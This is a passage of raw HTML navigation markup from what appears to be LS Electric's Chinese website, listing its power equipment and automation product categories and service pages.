                                            </li>                                            <li><a href="/Cn/Service/voc/catid/97.html">顾客的声音</a>
                                            </li>                                            <li><a href="/Cn/SinglePage/vision/catid/203.html">培训计划(自动化)</a>
                                            </li>                                </ul>
                            </li>                                                    <li><a href="javascript:;" class="arr">售后服务</a>
                                <ul class="lnb_d3">
                                                                                <li><a href="/Cn/Customer/onLine/catid/98.html">在线售后申请</a>
                                            </li>                                            <li><a href="/Cn/Customer/centerGuide/catid/99">售后中心指南</a>
                                            </li>                                            <li><a href="/Cn/SinglePage/vision/catid/100.html">产品有偿/无偿保修期</a>
                                            </li>                                </ul>
                            </li>                        <li><a href="">产品搜索</a></li>
                                            </ul>        </div>
    </div>
</div>
        <!-- PCnav -->
        <nav class="ny-nav">
    <div class="con clearfix">
        <ul class="ul1 clearfix"> 
                    <li><a href="/Cn/Product/product/catid/18">产品与解决方案</a><ul class="zu"><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/cn/company/ceo/catid/9.html">关于LS电气</a><ul class="zu zu2"><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/cn/company/ceo/catid/9.html">公司介绍</a><ul class="zu zu3"><li><a href="/Cn/Company/ceo/catid/9.html">CEO致辞</a></li><li><a href="/Cn/SinglePage/vision/catid/10.html">愿景与战略</a></li><li><a href="/Cn/Company/memorabilia/catid/11.html">大事记</a></li><li><a href="/Cn/Company/electrogenesis/catid/12">电气布局</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Propaganda/news/catid/13">宣传中心</a><ul class="zu zu3"><li><a href="/Cn/Propaganda/news/catid/13.html">公司新闻</a></li><li><a href="/Cn/Propaganda/news/catid/14.html">公告事项</a></li><li><a href="/Cn/Propaganda/video/catid/15/id/128">宣传视频</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Personnel/idea/catid/16">人才战略</a><ul class="zu zu3"><li><a href="/Cn/Personnel/idea/catid/16.html">人才理念</a></li></ul></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/product/catid/18">产品与解决方案</a><ul class="zu zu2"><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/product/catid/18">电力送变电解决方案</a><ul class="zu zu3"><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/22">智能电网</a><ul class="zu zu4"><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/22/id/44.html">Smart Place</a><ul class="zu zu5"><li><a href="/Cn/Product/productDetails/id/245/catid/44.html">智能家用系统</a></li><li><a href="/Cn/Product/productDetails/id/246/catid/44.html">智能楼宇系统</a></li><li><a href="/Cn/Product/productDetails/id/247/catid/44.html">智能工厂系统</a></li><li><a href="/Cn/Product/productDetails/id/248/catid/44.html">储能系统</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/22/id/43.html">Smart Renewable</a><ul class="zu zu5"><li><a href="/Cn/Product/productDetails/id/244/catid/43.html">Photovoltaic</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/22/id/45.html">Smart Transportation</a><ul class="zu zu5"><li><a href="/Cn/Product/productDetails/id/254/catid/45.html">屏蔽门解决方案</a></li><li><a href="/Cn/Product/productDetails/id/253/catid/45.html">通信系统解决方案</a></li><li><a href="/Cn/Product/productDetails/id/252/catid/45.html">信号系统解决方案</a></li><li><a href="/Cn/Product/productDetails/id/251/catid/45.html">项目案例</a></li><li><a href="/Cn/Product/productDetails/id/250/catid/45.html">项目管理&amp;系统工程过程</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/22/id/42.html">Smart Power Grid</a><ul class="zu zu5"><li><a href="/Cn/Product/productDetails/id/243/catid/42.html">电力设备诊断和预防系统</a></li><li><a href="/Cn/Product/productDetails/id/242/catid/42.html">电能质量监控系统</a></li><li><a href="/Cn/Product/productDetails/id/241/catid/42.html">仪表自动读取系统</a></li><li><a href="/Cn/Product/productDetails/id/240/catid/42.html">智能型检测设施</a></li><li><a href="/Cn/Product/productDetails/id/239/catid/42.html">变电所综合保护系统</a></li><li><a href="/Cn/Product/productDetails/id/238/catid/42.html">配电管理系统</a></li><li><a href="/Cn/Product/productDetails/id/237/catid/42.html">远程控制系统</a></li><li><a href="/Cn/Product/productDetails/id/236/catid/42.html">自动化系统（EMS）</a></li></ul></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/23">HVDC/FACTS</a><ul class="zu zu4"><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/23/id/134.html">HVDC/FACT S</a><ul class="zu zu5"><li><a href="/Cn/Product/productDetails/id/256/catid/134.html">Flexible AC Transmission System</a></li><li><a href="/Cn/Product/productDetails/id/255/catid/134.html">超高压直流输电系统</a></li></ul></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/24">超高压变电站</a><ul class="zu zu4"><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/24/id/135.html">超高压变电设备</a><ul class="zu zu5"><li><a href="/Cn/Product/productDetails/id/258/catid/135.html">Power Transformer</a></li><li><a href="/Cn/Product/productDetails/id/257/catid/135.html">气体绝缘开关设备</a></li></ul></li></ul></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/product/catid/19">电力输配电解决方案</a><ul class="zu zu3"><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/26">低压元器件</a><ul class="zu zu4"><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/26/id/46.html">塑壳断路器(MCCB)</a><ul class="zu zu5"><li><a href="/Cn/Product/productDetails/id/299/catid/46.html">TSE 系列塑壳断路器</a></li><li><a href="/Cn/Product/productDetails/id/300/catid/46.html">LSD 交流隔离开关</a></li><li><a href="/Cn/Product/productDetails/id/63/catid/46.html">Susol 系列塑壳断路器</a></li><li><a href="/Cn/Product/productDetails/id/101/catid/46.html">Susol 1600AF 塑壳断路器</a></li><li><a href="/Cn/Product/productDetails/id/102/catid/46.html">Susol UL 塑壳断路器</a></li><li><a href="/Cn/Product/productDetails/id/352/catid/46.html">Metasol 系列塑壳断路器</a></li><li><a href="/Cn/Product/productDetails/id/103/catid/46.html">Metasol 塑壳断路器</a></li><li><a href="/Cn/Product/productDetails/id/104/catid/46.html">Meta-MEC 系列塑壳断路器</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/26/id/47.html">漏电断路器(ELCB)</a><ul class="zu zu5"><li><a href="/Cn/Product/productDetails/id/105/catid/47.html">Metasol 漏电断路器</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/26/id/48.html">框架断路器(ACB)</a><ul class="zu zu5"><li><a href="/Cn/Product/productDetails/id/349/catid/48.html">Susol UL框架断路器</a></li><li><a href="/Cn/Product/productDetails/id/350/catid/48.html">Susol 框架断路器</a></li><li><a href="/Cn/Product/productDetails/id/351/catid/48.html">Susol 紧凑型框架断路器</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/26/id/49.html">接触器(MC) &amp; 热过载继电器(MS) </a><ul class="zu zu5"><li><a href="/Cn/Product/productDetails/id/297/catid/49.html">Tesol 系列接触器&amp;热过载继电器</a></li><li><a href="/Cn/Product/productDetails/id/294/catid/49.html">Metasol /Meta-MEC 系列接触器&amp;热过载继电器</a></li><li><a href="/Cn/Product/productDetails/id/119/catid/49.html">Meta-MEC 系列新能源专用接触器</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/26/id/50.html">手动马达启动器(MMS)</a><ul class="zu zu5"><li><a href="/Cn/Product/productDetails/id/347/catid/50.html">MMS-32N手动马达启动器</a></li><li><a href="/Cn/Product/productDetails/id/113/catid/50.html">Metasol MMS 手动马达启动器</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/26/id/51.html">电子式马达继电器(EMPR)</a><ul class="zu zu5"><li><a href="/Cn/Product/productDetails/id/120/catid/51.html">GMP 系列</a></li><li><a href="/Cn/Product/productDetails/id/121/catid/51.html">DMP 系列</a></li><li><a href="/Cn/Product/productDetails/id/123/catid/51.html">MMP(S-EMPR) 系列</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/26/id/152.html">终端配电设备(MCB)</a><ul class="zu zu5"><li><a href="/Cn/Product/productDetails/id/344/catid/152.html">Metasol 漏电断路器（RO32E,RO63,RO125)</a></li><li><a href="/Cn/Product/productDetails/id/345/catid/152.html">L 系列小型断路器/漏电断路器</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/26/id/153.html">双电源自动转换开关(ATSE)</a><ul class="zu zu5"><li><a href="/Cn/Product/productDetails/id/348/catid/153.html">LTS隔离型PC级双电源自动转换开关</a></li><li><a href="/Cn/Product/productDetails/id/127/catid/153.html">LTS励磁型PC级双电源自动转换开关</a></li></ul></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/27">中压元器件</a><ul class="zu zu4"><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/27/id/53.html">真空断路器(VCB)</a><ul class="zu zu5"><li><a href="/Cn/Product/productDetails/id/129/catid/53.html">Susol 真空断路器</a></li><li><a href="/Cn/Product/productDetails/id/208/catid/53.html">Susol 真空断路器-原装进口</a></li><li><a href="/Cn/Product/productDetails/id/131/catid/53.html">Supec 真空断路器    </a></li><li><a href="/Cn/Product/productDetails/id/130/catid/53.html">核电站用 真空断路器</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/27/id/54.html">真空灭弧室(VI)</a><ul class="zu zu5"><li><a href="/Cn/Product/productDetails/id/132/catid/54.html">LV型 真空灭弧室</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/27/id/55.html">真空接触器(VC)</a><ul class="zu zu5"><li><a href="/Cn/Product/productDetails/id/134/catid/55.html">Susol 真空接触器</a></li><li><a href="/Cn/Product/productDetails/id/133/catid/55.html">Tri-MEC 真空接触器</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/27/id/154.html">电力熔断器(PF)</a><ul class="zu zu5"><li><a href="/Cn/Product/productDetails/id/137/catid/154.html">电力熔断器</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/27/id/160.html">柱上真空断路器/负荷开关 </a><ul class="zu zu5"><li><a href="/Cn/Product/productDetails/id/138/catid/160.html">柱上真空断路器</a></li><li><a href="/Cn/Product/productDetails/id/139/catid/160.html">柱上真空负荷开关</a></li></ul></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/30">中低压成套设备</a><ul class="zu zu4"><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/30/id/62.html">中压开关柜</a><ul class="zu zu5"><li><a href="/Cn/Product/productDetails/id/145/catid/62.html">LGDH 系列空气绝缘铠装式金属封闭开关设备</a></li><li><a href="/Cn/Product/productDetails/id/146/catid/62.html">LSDH-12 空气绝缘模块式缘铠装式金属封闭开关设备</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/30/id/200.html">环网柜</a><ul class="zu zu5"><li><a href="/Cn/Product/productDetails/id/227/catid/200.html">LGFH 系列环网开关柜</a></li><li><a href="/Cn/Product/productDetails/id/228/catid/200.html">LGSA 系列气体全绝缘开关设备</a></li><li><a href="/Cn/Product/productDetails/id/229/catid/200.html">LGS 系列固体绝缘开关设备</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/30/id/63.html">低压开关柜</a><ul class="zu zu5"><li><a href="/Cn/Product/productDetails/id/147/catid/63.html">LGDL 系列低压开关柜</a></li><li><a href="/Cn/Product/productDetails/id/148/catid/63.html">LSDL 系列低压开关柜</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/30/id/201.html">低压密集型母线槽</a><ul class="zu zu5"><li><a href="/Cn/Product/productDetails/id/259/catid/201.html"> LSDM-I 低压密集型母线槽    </a></li></ul></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/31">变压器</a><ul class="zu zu4"><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/31/id/67.html">干式变压器</a><ul class="zu zu5"><li><a href="/Cn/Product/productDetails/id/149/catid/67.html">干式变压器</a></li></ul></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/33">超级电容</a><ul class="zu zu4"><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/33/id/72.html">超级电容单体(LSUC)</a><ul class="zu zu5"><li><a href="/Cn/Product/productDetails/id/81/catid/72.html">超级电容单体</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/33/id/73.html">超级电容模组(LSUM)</a><ul class="zu zu5"><li><a href="/Cn/Product/productDetails/id/209/catid/73.html">​ 超级电容模组</a></li></ul></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/34">薄膜电容</a><ul class="zu zu4"><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/34/id/75.html">工业通用薄膜电容</a><ul class="zu zu5"><li><a href="/Cn/Product/productDetails/id/77/catid/75.html">工业通用薄膜电容</a></li></ul></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/223">DC元器件</a><ul class="zu zu4"><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/223/id/224.html">DC隔离开关</a><ul class="zu zu5"><li><a href="/Cn/Product/productDetails/id/334/catid/224.html">LDD直流隔离开关</a></li><li><a href="/Cn/Product/productDetails/id/337/catid/224.html">Susol 直流紧凑型隔离开关</a></li><li><a href="/Cn/Product/productDetails/id/338/catid/224.html">Susol DC1500V 隔离开关</a></li><li><a href="/Cn/Product/productDetails/id/346/catid/224.html">Susol UL隔离开关</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/223/id/225.html">DC断路器</a><ul class="zu zu5"><li><a href="/Cn/Product/productDetails/id/335/catid/225.html">ADV直流断路器</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/223/id/226.html">DC Relay</a><ul class="zu zu5"><li><a href="/Cn/Product/productDetails/id/336/catid/226.html">高压直流继电器</a></li></ul></li></ul></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/product/catid/20">自动化产品与解决方案</a><ul class="zu zu3"><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/36">变频器(AC Drive)</a><ul class="zu zu4"><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/36/id/80.html">低压变频器</a><ul class="zu zu5"><li><a href="/Cn/Product/productDetails/id/375/catid/80.html">S300</a></li><li><a href="/Cn/Product/productDetails/id/260/catid/80.html">iGxA [已停产]</a></li><li><a href="/Cn/Product/productDetails/id/150/catid/80.html">S100</a></li><li><a href="/Cn/Product/productDetails/id/151/catid/80.html">iS7</a></li><li><a href="/Cn/Product/productDetails/id/220/catid/80.html">C100</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/36/id/81.html">高压变频器</a><ul class="zu zu5"><li><a href="/Cn/Product/productDetails/id/218/catid/81.html">LSMV-M1000Z</a></li></ul></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/37">PLC</a><ul class="zu zu4"><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/37/id/82.html">XGT 系列</a><ul class="zu zu5"><li><a href="/Cn/Product/productDetails/id/152/catid/82.html">XGK-CPU</a></li><li><a href="/Cn/Product/productDetails/id/153/catid/82.html">XGI-CPU</a></li><li><a href="/Cn/Product/productDetails/id/154/catid/82.html">XGR</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/37/id/83.html">XG5000</a><ul class="zu zu5"><li><a href="/Cn/Product/productDetails/id/225/catid/83.html">XG5000</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/37/id/84.html">XGB 系列</a><ul class="zu zu5"><li><a href="/Cn/Product/productDetails/id/155/catid/84.html">XBC/XEC U 系列</a></li><li><a href="/Cn/Product/productDetails/id/156/catid/84.html">XBC/XEC H 系列</a></li><li><a href="/Cn/Product/productDetails/id/157/catid/84.html">XBC/XEC SU 系列</a></li><li><a href="/Cn/Product/productDetails/id/158/catid/84.html">XBCXEC E 系列</a></li><li><a href="/Cn/Product/productDetails/id/159/catid/84.html">XBM 系列</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/37/id/157.html">XGT 特殊模块</a><ul class="zu zu5"><li><a href="/Cn/Product/productDetails/id/160/catid/157.html">XGT模拟量输入模块</a></li><li><a href="/Cn/Product/productDetails/id/161/catid/157.html">XGT模拟量输出模块</a></li><li><a href="/Cn/Product/productDetails/id/162/catid/157.html">XGT高速计数模块</a></li><li><a href="/Cn/Product/productDetails/id/163/catid/157.html">XGT位置控制模块</a></li><li><a href="/Cn/Product/productDetails/id/164/catid/157.html">XGT热电阻输入模块</a></li><li><a href="/Cn/Product/productDetails/id/165/catid/157.html">XGT热电偶输入模块</a></li><li><a href="/Cn/Product/productDetails/id/166/catid/157.html">XGT位置控制模块(EtherCAT)</a></li><li><a href="/Cn/Product/productDetails/id/167/catid/157.html">XGT模拟量输入输出混合模块</a></li><li><a href="/Cn/Product/productDetails/id/168/catid/157.html">XGT位置控制模块(Network Type)</a></li><li><a href="/Cn/Product/productDetails/id/169/catid/157.html">XGT温度控制模块</a></li><li><a href="/Cn/Product/productDetails/id/230/catid/157.html">XMC-E32A(运动控制器)</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/37/id/158.html">XGT 通讯模块</a><ul class="zu zu5"><li><a href="/Cn/Product/productDetails/id/170/catid/158.html">XGT Cnet</a></li><li><a href="/Cn/Product/productDetails/id/171/catid/158.html">XGT-FAST专用 Ethernet</a></li><li><a href="/Cn/Product/productDetails/id/172/catid/158.html">XGT-Rnet</a></li><li><a href="/Cn/Product/productDetails/id/173/catid/158.html">XGT-Dnet</a></li><li><a href="/Cn/Product/productDetails/id/174/catid/158.html">XGT-Pnet</a></li><li><a href="/Cn/Product/productDetails/id/175/catid/158.html">XGT RAPIEnet</a></li><li><a href="/Cn/Product/productDetails/id/176/catid/158.html">XGT EtherNet IP</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/37/id/176.html">MASTER-K 系列</a><ul class="zu zu5"><li><a href="/Cn/Product/productDetails/id/231/catid/176.html">K120S</a></li><li><a href="/Cn/Product/productDetails/id/232/catid/176.html">K200S</a></li><li><a href="/Cn/Product/productDetails/id/233/catid/176.html">K300S</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/37/id/213.html">Smart I/O</a><ul class="zu zu5"><li><a href="/Cn/Product/productDetails/id/289/catid/213.html">Smart I/O</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/37/id/248.html">Beyond X™ XSC/XSR系列</a><ul class="zu zu5"><li><a href="/Cn/Product/productDetails/id/364/catid/248.html">Beyond X™ XSC/XSR系列</a></li></ul></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/38">Servo/Motion</a><ul class="zu zu4"><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/38/id/137.html">伺服驱动器（Drive）</a><ul class="zu zu5"><li><a href="/Cn/Product/productDetails/id/282/catid/137.html">iX7NH系列</a></li><li><a href="/Cn/Product/productDetails/id/177/catid/137.html">L7N系列（已停产）</a></li><li><a href="/Cn/Product/productDetails/id/178/catid/137.html">L7NH系列</a></li><li><a href="/Cn/Product/productDetails/id/179/catid/137.html">L7P系列</a></li><li><a href="/Cn/Product/productDetails/id/180/catid/137.html">L7S系列</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/38/id/197.html">伺服电机(Motor)</a><ul class="zu zu5"><li><a href="/Cn/Product/productDetails/id/212/catid/197.html">F系列</a></li><li><a href="/Cn/Product/productDetails/id/211/catid/197.html">S系列</a></li></ul></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/39">HMI</a><ul class="zu zu4"><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/39/id/85.html">XGT Panel</a><ul class="zu zu5"><li><a href="/Cn/Product/productDetails/id/281/catid/85.html">eXP2系列</a></li><li><a href="/Cn/Product/productDetails/id/270/catid/85.html">XP3000-G系列</a></li><li><a href="/Cn/Product/productDetails/id/213/catid/85.html">XP10系列</a></li><li><a href="/Cn/Product/productDetails/id/214/catid/85.html">XP 系列</a></li><li><a href="/Cn/Product/productDetails/id/215/catid/85.html">iXP 系列</a></li><li><a href="/Cn/Product/productDetails/id/216/catid/85.html">eXP 系列</a></li><li><a href="/Cn/Product/productDetails/id/217/catid/85.html">XP3000系列(已停产）</a></li></ul></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/41">机器人</a><ul class="zu zu4"><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/41/id/88.html">六轴机器人</a><ul class="zu zu5"><li><a href="/Cn/Product/productDetails/id/235/catid/88.html">LSB Series</a></li></ul></li></ul></li><li><a href="https://ssq.ls-electric.com">行业解决方案</a></li></ul></li><li><a href="/Cn/ProjectGuide/guide/catid/21.html">方案指南</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Download/download/catid/89.html">服务与支持</a><ul class="zu zu2"><li><a href="/Cn/Download/download/catid/89.html">下载中心</a></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/SinglePage/vision/catid/93">办事处指南</a><ul class="zu zu3"><li><a href="/Cn/SinglePage/vision/catid/93.html">电力事业部</a></li><li><a href="/Cn/SinglePage/vision/catid/94.html">自动化事业部</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Service/faq/catid/95">客户服务</a><ul class="zu zu3"><li><a href="/Cn/Agent/index/catid/214.html">代理商查询</a></li><li><a href="/Cn/Service/faq/catid/95">FAQ</a></li><li><a href="/Cn/Service/consultation/catid/96.html">客户咨询</a></li><li><a href="/Cn/Service/voc/catid/97.html">顾客的声音</a></li><li><a href="/Cn/SinglePage/vision/catid/203.html">培训计划(自动化)</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Customer/onLine/catid/98">售后服务</a><ul class="zu zu3"><li><a href="/Cn/Customer/onLine/catid/98.html">在线售后申请</a></li><li><a href="/Cn/Customer/centerGuide/catid/99">售后中心指南</a></li><li><a href="/Cn/SinglePage/vision/catid/100.html">产品有偿/无偿保修期</a></li></ul></li><li><a href="">产品搜索</a></li></ul></li></ul></li><li><a href="/Cn/Product/product/catid/19">电力输配电解决方案</a><ul class="zu"><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/product/catid/18">电力送变电解决方案</a><ul class="zu zu2"><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/22">智能电网</a><ul class="zu zu3"><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/22/id/44.html">Smart Place</a><ul class="zu zu4"><li><a href="/Cn/Product/productDetails/id/245/catid/44.html">智能家用系统</a></li><li><a href="/Cn/Product/productDetails/id/246/catid/44.html">智能楼宇系统</a></li><li><a href="/Cn/Product/productDetails/id/247/catid/44.html">智能工厂系统</a></li><li><a href="/Cn/Product/productDetails/id/248/catid/44.html">储能系统</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/22/id/43.html">Smart Renewable</a><ul class="zu zu4"><li><a href="/Cn/Product/productDetails/id/244/catid/43.html">Photovoltaic</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/22/id/45.html">Smart Transportation</a><ul class="zu zu4"><li><a href="/Cn/Product/productDetails/id/254/catid/45.html">屏蔽门解决方案</a></li><li><a href="/Cn/Product/productDetails/id/253/catid/45.html">通信系统解决方案</a></li><li><a href="/Cn/Product/productDetails/id/252/catid/45.html">信号系统解决方案</a></li><li><a href="/Cn/Product/productDetails/id/251/catid/45.html">项目案例</a></li><li><a href="/Cn/Product/productDetails/id/250/catid/45.html">项目管理&amp;系统工程过程</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/22/id/42.html">Smart Power Grid</a><ul class="zu zu4"><li><a href="/Cn/Product/productDetails/id/243/catid/42.html">电力设备诊断和预防系统</a></li><li><a href="/Cn/Product/productDetails/id/242/catid/42.html">电能质量监控系统</a></li><li><a href="/Cn/Product/productDetails/id/241/catid/42.html">仪表自动读取系统</a></li><li><a href="/Cn/Product/productDetails/id/240/catid/42.html">智能型检测设施</a></li><li><a href="/Cn/Product/productDetails/id/239/catid/42.html">变电所综合保护系统</a></li><li><a href="/Cn/Product/productDetails/id/238/catid/42.html">配电管理系统</a></li><li><a href="/Cn/Product/productDetails/id/237/catid/42.html">远程控制系统</a></li><li><a href="/Cn/Product/productDetails/id/236/catid/42.html">自动化系统（EMS）</a></li></ul></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/23">HVDC/FACTS</a><ul class="zu zu3"><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/23/id/134.html">HVDC/FACT S</a><ul class="zu zu4"><li><a href="/Cn/Product/productDetails/id/256/catid/134.html">Flexible AC Transmission System</a></li><li><a href="/Cn/Product/productDetails/id/255/catid/134.html">超高压直流输电系统</a></li></ul></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/24">超高压变电站</a><ul class="zu zu3"><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/24/id/135.html">超高压变电设备</a><ul class="zu zu4"><li><a href="/Cn/Product/productDetails/id/258/catid/135.html">Power Transformer</a></li><li><a href="/Cn/Product/productDetails/id/257/catid/135.html">气体绝缘开关设备</a></li></ul></li></ul></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/product/catid/19">电力输配电解决方案</a><ul class="zu zu2"><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/26">低压元器件</a><ul class="zu zu3"><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/26/id/46.html">塑壳断路器(MCCB)</a><ul class="zu zu4"><li><a href="/Cn/Product/productDetails/id/299/catid/46.html">TSE 系列塑壳断路器</a></li><li><a 